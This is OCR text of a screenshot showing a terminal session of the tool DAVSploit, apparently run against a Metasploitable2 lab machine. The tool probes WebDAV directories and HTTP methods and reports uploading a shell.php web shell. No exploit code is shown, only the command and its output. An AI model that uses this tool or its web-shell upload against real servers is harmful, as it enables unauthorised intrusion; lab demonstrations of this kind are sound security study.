 Applications Places System Sun Mar 12, 23:38
Parrot Terminal
File Edit View Search Terminal Help
┌─[darkseid@darkseid-ux370uar]─[~/Desktop/DAVSploit]
└──╼ $python3 DAVSploit.py
100% Icon View
Places darkseid Desktop DAVSploit
Computer
DAVSPLOIT Version 1.1
DAVSploit.MD DAVSploit.py index.html shell.aspx shell.jsp shell.php
File System
Documents
[Target] Enter IP or Domain name to Attack? 10.1.1.66
[Webserver] Apache/2.2.8 (Ubuntu) DAV/2
[Testing] URL: http://10.1.1.66
[Testing] for webdav Directories
[Found] / Directory Found
[Failed] PUT Method not Accepted
[Failed] MOVE Method not Accepted
[Failed] COPY Method not Accepted
[Failed] DELETE Method not Accepted
[Failed] PATCH Method not Accepted
[Failed] CONNECT Method not Accepted
[Failed] TRACE Method not Accepted
[Exploit Failed] PUT Method not Allowed
[Found] /dav Directory Found
[Failed] PUT Method not Accepted
[DANGEROUS] Server Allows MOVE Method
[DANGEROUS] Server Allows COPY Method
[DANGEROUS] Server Allows DELETE Method
[DANGEROUS] Server Allows PATCH Method
[Failed] CONNECT Method not Accepted
[DANGEROUS] Server Allows TRACE Method
[Exploit Successful] shell.php File Uploaded
┌─[darkseid@darkseid-ux370uar]─[~/Desktop/DAVSploit]
└──╼ $
7 items, Free space: 118.5 GB
Menu [Oracle VM VirtualBox ... Metasploitable2 [Runni... [Mozilla Firefox] DAVSploit Parrot Terminal [Parrot Terminal]